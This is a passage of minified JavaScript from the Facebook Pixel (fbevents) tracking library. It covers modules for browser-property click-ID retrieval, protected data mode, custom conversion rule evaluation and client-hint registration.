hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
